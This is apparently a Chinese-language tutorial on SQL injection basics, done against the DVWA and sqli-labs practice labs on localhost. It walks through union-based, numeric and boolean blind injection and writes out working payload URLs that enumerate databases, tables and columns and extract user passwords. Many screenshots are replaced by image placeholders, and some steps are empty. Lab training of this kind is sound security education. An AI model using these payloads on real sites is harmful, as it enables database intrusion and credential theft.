SQL注入基础知识
SQL注入
普通注入
字符注入
靶场环境:
- DVWA SQL注入低
1、输入正常值,返回正常

2、输入1',报错

猜测SQL语句:
SELECT first_name, last_name FROM users WHERE user_id = '$id'
3、猜测字段数量
为2时正常,为2时错误


4、union 联合查询猜测字段位置

5、查询数据库基本信息,库名字,系统用户、数据库版本

6、查询所有库名

7、查询dvwa的所有表

8、查询user表所有的用户姓名和密码字段

9、查询用户名和密码数据

数字注入
1、正常输入

加上‘号报错

测试 and 1=1 | and 1=2结果,确定数字型注入


2、sql语句
SELECT first_name, last_name FROM users WHERE user_id = $id
3、剩下的如上
盲注
布尔型
true或着flase
有报错
1、正常输入

错误输入

2、猜测SQL语句
SELECT * FROM users WHERE id='$id' LIMIT 0,1
手工比较麻烦,使用bp代替
数据库数量
http://127.0.0.1/sqli-labs-master/Less-5/?id=1’ and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1))=115 --+
查询当前数据库长度
http://127.0.0.1/sqlilab/Less-5/?id=1' and length(database())='9'--+



4、查询数据库名字
sql语句
http://127.0.0.1/sqlilab/Less-5/?id=1' and substr(database(),1,1)<'t'--+




依次爆破得到库名
5、获取表名
http://127.0.0.1/sqli/Less-5/?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1)='s' --+


表为emails
6、猜测字段数量和字段名字
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=1 --+

一共有三个字段,接着猜测三个字段的长度
sql语句
# 第一个字段长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1))=1--+
# 第二个字段长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 1,1))=1--+
